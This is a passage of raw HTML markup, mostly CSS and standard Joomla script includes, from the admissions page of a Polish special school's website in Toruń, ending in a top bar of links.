.sppb-addon-content h4,#sppb-addon-NfJceP4R57v7HX9gPTT7z .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-NfJceP4R57v7HX9gPTT7z .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}.sp-page-builder .page-content #section-id-d80b7f39-2035-45cc-9326-52c5edd4e3eb{background-color:rgb(242, 248, 252);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-d80b7f39-2035-45cc-9326-52c5edd4e3eb{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54{max-width:100%;flex-basis:100%;}}#sppb-addon-0a87177a-eee4-4560-9135-0bea0a40a990{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-0a87177a-eee4-4560-9135-0bea0a40a990 .sppb-addon-header .sppb-addon-title{font-family:Open Sans;font-weight:600;}#sppb-addon-0a87177a-eee4-4560-9135-0bea0a40a990 .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-0a87177a-eee4-4560-9135-0bea0a40a990 .sppb-addon-header .sppb-addon-title{margin-top:10px;margin-right:0px;margin-bottom:30px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1 .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1 .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#column-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819{max-width:100%;flex-basis:100%;}}#sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#sppb-addon-bf552da9-043e-4091-878b-66abaab7d9dd .sppb-addon-header .sppb-addon-title{font-family:Open Sans;font-weight:600;}#sppb-addon-bf552da9-043e-4091-878b-66abaab7d9dd .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-bf552da9-043e-4091-878b-66abaab7d9dd .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-98dff9c1-9a62-4479-bbf5-e3e67160a450{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}.sp-page-builder .page-content #section-id-cf610387-d71d-43d8-983d-e79d6c577145{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-cf610387-d71d-43d8-983d-e79d6c577145{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-97790236-fd2a-40ab-ba63-9200a419fcc4{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-97790236-fd2a-40ab-ba63-9200a419fcc4{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-97790236-fd2a-40ab-ba63-9200a419fcc4{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-97790236-fd2a-40ab-ba63-9200a419fcc4{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-97790236-fd2a-40ab-ba63-9200a419fcc4{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-97790236-fd2a-40ab-ba63-9200a419fcc4{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-97790236-fd2a-40ab-ba63-9200a419fcc4{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-97790236-fd2a-40ab-ba63-9200a419fcc4{max-width:100%;flex-basis:100%;}}#sppb-addon-d3afc4f3-bb44-48cc-8df6-301c4ca9cea8 .sppb-addon-header .sppb-addon-title{font-family:Open Sans;font-weight:600;}#sppb-addon-d3afc4f3-bb44-48cc-8df6-301c4ca9cea8 .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-d3afc4f3-bb44-48cc-8df6-301c4ca9cea8 .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block{text-align:center;}#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#column-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-09514978-848a-43d8-9ae3-b6b6aa568bf4{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ef6f6dd8-0bf7-4441-ba10-c25a5b9a199e{background-color:rgb(255, 255, 255);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-ef6f6dd8-0bf7-4441-ba10-c25a5b9a199e{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-3c9a7bab-60a2-43f4-be6e-ae1229decf52{background-color:rgb(242, 248, 252);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-3c9a7bab-60a2-43f4-be6e-ae1229decf52{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb{max-width:100%;flex-basis:100%;}}#sppb-addon-416b7bb4-25e0-48cb-9c2d-4ab94deff76a{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-416b7bb4-25e0-48cb-9c2d-4ab94deff76a .sppb-addon-header .sppb-addon-title{font-family:Open Sans;font-weight:600;}#sppb-addon-416b7bb4-25e0-48cb-9c2d-4ab94deff76a .sppb-addon.sppb-addon-header{text-align:center;}#sppb-addon-416b7bb4-25e0-48cb-9c2d-4ab94deff76a .sppb-addon-header .sppb-addon-title{margin-top:10px;margin-right:0px;margin-bottom:30px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-97462c9b-40c4-4efe-8df9-2a10bea3a1c5 .sppb-addon-header .sppb-addon-title{font-family:Open Sans;font-weight:700;}#sppb-addon-97462c9b-40c4-4efe-8df9-2a10bea3a1c5 .sppb-addon.sppb-addon-header{text-align:left;}#sppb-addon-97462c9b-40c4-4efe-8df9-2a10bea3a1c5 .sppb-addon-header .sppb-addon-title{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-rlFDJMmP2phPmqpk3I6kP .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-rlFDJMmP2phPmqpk3I6kP .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-rlFDJMmP2phPmqpk3I6kP .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-rlFDJMmP2phPmqpk3I6kP .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-rlFDJMmP2phPmqpk3I6kP .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-rlFDJMmP2phPmqpk3I6kP .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-rlFDJMmP2phPmqpk3I6kP .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#column-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;box-shadow:0 0 0 0 #FFFFFF;}@media (max-width:991.98px) {#column-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}@media (max-width:575.98px) {#column-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}#column-wrap-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d{max-width:100%;flex-basis:100%;}}#sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}#sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429 .sppb-addon-text-block .sppb-addon-content{font-family:Open Sans;font-weight:400;}#sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429 .sppb-addon-text-block .sppb-addon-content h6{font-family:Open Sans;font-weight:400;}</style>
	<style>body{font-family: 'Open Sans', sans-serif;font-weight: 400;color: #4d4c4c;line-height: 1.6;text-decoration: none;}
@media (max-width:767px){body{font-size: 0.75em;}
}
</style>
	<style>h1{font-family: 'Open Sans', sans-serif;font-size: 1.8em;font-weight: 700;color: #fc0000;text-decoration: none;}
@media (min-width:768px) and (max-width:991px){h1{font-size: 1.4em;}
}
@media (max-width:767px){h1{font-size: 1.4em;}
}
</style>
	<style>h2{font-family: 'Open Sans', sans-serif;font-size: 1.6em;font-weight: 700;color: #9e5803;line-height: 1.4;text-decoration: none;}
@media (min-width:768px) and (max-width:991px){h2{font-size: 1.05em;}
}
@media (max-width:767px){h2{font-size: 1.05em;}
}
</style>
	<style>h3{font-family: 'Open Sans', sans-serif;font-size: 1.3em;font-weight: 700;color: #027506;line-height: 1.4;text-decoration: none;}
@media (min-width:768px) and (max-width:991px){h3{font-size: 1.05em;}
}
@media (max-width:767px){h3{font-size: 1.05em;}
}
</style>
	<style>h4{font-family: 'Open Sans', sans-serif;font-size: 1.2em;font-weight: 700;color: #027506;line-height: 1.4;text-decoration: none;}
@media (min-width:768px) and (max-width:991px){h4{font-size: 1.05em;}
}
@media (max-width:767px){h4{font-size: 1em;}
}
</style>
	<style>h5{font-family: 'Open Sans', sans-serif;font-size: 1em;font-weight: 700;line-height: 1;text-decoration: none;}
</style>
	<style>.logo-image {height:75px;}.logo-image-phone {height:75px;}</style>
	<style>@media(max-width: 992px) {.logo-image {height: 75px;}.logo-image-phone {height: 75px;}}</style>
	<style>@media(max-width: 576px) {.logo-image {height: 75px;}.logo-image-phone {height: 75px;}}</style>
	<style>:root {--sppb-topbar-bg-color: #ffffff; --sppb-topbar-text-color: #aaaaaa; --sppb-header-bg-color: #ffffff; --sppb-logo-text-color: #0345bf; --sppb-menu-text-color: #252525; --sppb-menu-text-hover-color: #0345bf; --sppb-menu-text-active-color: #0345bf; --sppb-menu-dropdown-bg-color: #ffffff; --sppb-menu-dropdown-text-color: #252525; --sppb-menu-dropdown-text-hover-color: #0345bf; --sppb-menu-dropdown-text-active-color: #0345bf; --sppb-offcanvas-menu-icon-color: #000000; --sppb-offcanvas-menu-bg-color: #ffffff; --sppb-offcanvas-menu-items-and-items-color: #252525; --sppb-offcanvas-menu-active-menu-item-color: #0345bf; --sppb-text-color: #252525; --sppb-bg-color: #ffffff; --sppb-link-color: #063db3; --sppb-link-hover-color: #0442c7; --sppb-footer-bg-color: #171717; --sppb-footer-text-color: #ffffff; --sppb-footer-link-color: #a2a2a2; --sppb-footer-link-hover-color: #ffffff}</style>
<script type="application/json" class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"1"}},"joomla.jtext":{"ERROR":"B\u0142\u0105d","MESSAGE":"Wiadomo\u015b\u0107","NOTICE":"Uwaga","WARNING":"Ostrze\u017cenie","JCLOSE":"Zamknij","JOK":"OK","JOPEN":"Otw\u00f3rz"},"system.paths":{"root":"","rootFull":"https:\/\/www.sosw.torun.pl\/","base":"","baseFull":"https:\/\/www.sosw.torun.pl\/"},"csrf.token":"e6dba6faa9f52c3b41f18a9fafb41ec7","accessibility-options":{"labels":{"menuTitle":"Ustawienia dost\u0119pno\u015bci","increaseText":"Zwi\u0119ksz rozmiar tekstu","decreaseText":"Zmniejsz rozmiar tekstu","increaseTextSpacing":"Zwi\u0119ksz odst\u0119py w tek\u015bcie","decreaseTextSpacing":"Zmniejsz odst\u0119py w tek\u015bcie","invertColors":"Odwr\u00f3\u0107 kolory","grayHues":"Szare odcienie","underlineLinks":"Podkre\u015blaj \u0142\u0105cza","bigCursor":"Du\u017cy kursor","readingGuide":"Przewodnik czytania","textToSpeech":"Tekst na mow\u0119","speechToText":"Mowa na tekst","resetTitle":"Wyczy\u015b\u0107","closeTitle":"Zamknij"},"icon":{"position":{"left":{"size":"0","units":"px"}},"useEmojis":false},"hotkeys":{"enabled":true,"helpTitles":true},"textToSpeechLang":["pl-PL"],"speechToTextLang":["pl-PL"]}}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.8.0" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/system/js/showon-es5.min.js?0e293ba9dec283752e25f4e1d5eb0a6f8c07d3be" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?b2c8377606bb898b64d21e2d06c6bb925371b9c3" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
	<script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="module"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?065992337609bf436e2fedbcbdc3de1406158b97" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/media/vendor/accessibility/js/accessibility.min.js?3.0.17" defer></script>
	<script src="/components/com_sppagebuilder/assets/js/common.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/dynamic-content.js?3e7e96fad5e237fb2d5a081c6cb11212"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?3e7e96fad5e237fb2d5a081c6cb11212"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?3e7e96fad5e237fb2d5a081c6cb11212" defer></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/text_block.js"></script>
	<script src="/templates/finbiz/js/main.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/image.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/color-switcher.js?3e7e96fad5e237fb2d5a081c6cb11212"></script>
	<script type="module">window.addEventListener("load", function() {new Accessibility(Joomla.getOptions("accessibility-options") || {});});</script>
	<script>     </script>
	<script>template="finbiz";</script>
	<script>
				document.addEventListener("DOMContentLoaded", () =>{
					window.htmlAddContent = window?.htmlAddContent || "";
					if (window.htmlAddContent) {
        				document.body.insertAdjacentHTML("beforeend", window.htmlAddContent);
					}
				});
			</script>
	<script>jQuery(document).ready(function ($) {
			var stickyParentNav;
			
			function sppbStickyIt() {
				var	stickyParentNav = $("[data-sticky-it-nav='true']").parents(".sppb-section");
				
				if (typeof stickyParentNav === "undefined" || stickyParentNav.length == 0) {
					return;
				}
	
				var pos = stickyParentNav.offset();
				var stickyParentNavWrap = stickyParentNav.parents(".sppb-sticky-wrap-nav");
	
				if (stickyParentNavWrap.hasClass("sppb-sticky-wrap-nav")) {
					pos = stickyParentNavWrap.offset();
				}
	
				if (window.scrollY >= pos.top && !stickyParentNav.hasClass("sppb-sticky-it")) {
					stickyParentNav.wrap(
						'<div class="sppb-sticky-wrap-nav" style="height:' + stickyParentNav.outerHeight() + 'px;"></div>'
					);
					stickyParentNav.addClass("sppb-sticky-it");
				} else if (window.scrollY < pos.top && stickyParentNav.hasClass("sppb-sticky-it")) {
					stickyParentNav.removeClass("sppb-sticky-it");
					stickyParentNav.unwrap();
				}
			}
	
			$(window).on("scroll resize", function() {
				sppbStickyIt();
			});
			
			sppbStickyIt();
		});</script>
	<script>
			const initColorMode = () => {
				const colorVariableData = [];
				const sppbColorVariablePrefix = "--sppb";
				let activeColorMode = localStorage.getItem("sppbActiveColorMode") || "";
				activeColorMode = "";
				const modes = [];

				if(!modes?.includes(activeColorMode)) {
					activeColorMode = "";
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				document?.body?.setAttribute("data-sppb-color-mode", activeColorMode);

				if (!localStorage.getItem("sppbActiveColorMode")) {
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				if (window.sppbColorVariables) {
					const colorVariables = typeof(window.sppbColorVariables) === "string" ? JSON.parse(window.sppbColorVariables) : window.sppbColorVariables;

					for (const colorVariable of colorVariables) {
						const { path, value } = colorVariable;
						const variable = String(path[0]).trim().toLowerCase().replaceAll(" ", "-");
						const mode = path[1];
						const variableName = `${sppbColorVariablePrefix}-${variable}`;

						if (activeColorMode === mode) {
							colorVariableData.push(`${variableName}: ${value}`);
						}
					}

					document.documentElement.style.cssText += colorVariableData.join(";");
				}
			};

			window.sppbColorVariables = [];
			
			initColorMode();

			document.addEventListener("DOMContentLoaded", initColorMode);
		</script>
	<meta property="article:author" content="Admin"/>
	<meta property="article:published_time" content="2023-04-20 08:27:43"/>
	<meta property="article:modified_time" content="2025-08-12 01:46:21"/>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:title" content="Nabór" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.sosw.torun.pl/rodzic-uczen/nabor" />
	<meta property="og:site_name" content="Kujawsko-Pomorski Specjalny Ośrodek Szkolno-Wychowawczy" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Nabór" />
	<meta name="twitter:site" content="@Kujawsko-Pomorski Specjalny Ośrodek Szkolno-Wychowawczy" />
	</head>
	<body class="site helix-ultimate hu com_sppagebuilder com-sppagebuilder view-page layout-default task-none itemid-167 pl-pl ltr sticky-header layout-fluid remove-container offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<div id="sp-top-bar">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<div id="sp-top1" class="col-lg-6">
					<div class="sp-column text-center text-lg-start">
						
																									<div class="moduletable ">
        
<div id="mod-custom124" class="mod-custom custom">
    <table style="border-collapse: collapse; width: 90%;">
<tbody>
<tr>
<td style="width: 120px;"><a href="/index.php/rodo" title="rodo"><img src="/images/rodo.gif" alt="" width="120" height="50" /></a></td>
<td style="width: 120px;"><a href="https://www.e-bip.org.pl/sosw.torun/" title="Bip Szkoły"><img src="/images/bip.gif" alt="" width="120" height="50" /></a></td>
<td style="width: 120px;"><a href="https://soswtorun.mobidziennik.pl/dziennik" title=" e dziennik"><img src="/images/e-dziennik.gif" alt="" width="120" height="50" /></a></td>
<td style="width: 120px;"><a href="/index.php/facebook"><img src="/images/facebook.gif" alt="" width="120" height="50" /></a></td>
<td style="width: 120px;"><a href="/index.php/etwinning"><img src="/images/eTwinning.gif" alt="eTwinning" width="120" height="50" /></a></td>
</tr>
</tbody>
</table></div>
</div>

					</div>
				</div>

				<div id="sp-top2" class="col-lg-6">
					<div class="sp-column text-center text-lg-end">
																			
												<div class="moduletable ">
        
<div id="mod-custom117" class="mod-custom custom">
    <table style="border-collapse: collapse; width: 100%; height: 99;" border="0">
<tbody>
<tr style="height: 99;">
<td style="width: 24%; height: 99; text-align: right;"> </td>
<td style="width: 24%; height: 99; text-align: right;"><a href="https://www.kujawsko-pomorskie.pl/"><img src="/images/logo_kujawy-pomorze.jpg" alt="logo kujawy pomorze" width="152" height="99" /></a></td>
